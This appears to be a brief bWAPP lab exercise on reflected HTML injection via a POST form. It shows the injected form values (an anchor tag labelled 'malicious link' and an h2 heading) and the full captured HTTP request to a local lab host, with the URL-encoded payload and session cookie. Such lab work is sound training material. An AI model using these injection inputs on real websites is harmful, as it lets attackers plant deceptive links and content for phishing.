 / HTML Injection - R
Enter your first and last name:
First name:
<a href="www.google.com">
Last name:
<h2>liangcheng</h2>
Go
POST /bWAPP/htmli_post.php HTTP/1.1
Host: 192.168.15.155
Content-Length: 120
Cache-Control: max-age=0
Origin: http://192.168.15.155
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36 Edg/83.0.478.54
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.15.155/bWAPP/htmli_post.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: hibext_instdsigdipv2=1; security_level=0; PHPSESSID=e32bfca643915239f6b0982b955363c0
Connection: close
firstname=%3Ca+href%3D%22www.google.com%22%3Emalicious+link%3C%2Fa%3E&lastname=%3Ch2%3Eliangcheng%3C%2Fh2%3E&form=submit